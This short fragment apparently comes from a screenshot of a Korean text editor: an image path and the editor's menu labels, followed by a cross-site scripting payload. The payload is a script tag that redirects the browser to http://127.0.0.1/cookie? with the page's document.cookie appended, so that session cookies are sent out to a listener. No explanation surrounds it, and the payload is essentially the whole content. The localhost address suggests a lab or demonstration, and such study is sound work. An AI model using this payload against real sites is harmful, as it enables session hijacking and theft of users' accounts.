 파일(F) 편집(E) 검색(S) 설정(O) 도움말(H)
<script>document.location='http://127.0.0.1/
cookie?'+document.cookie</script>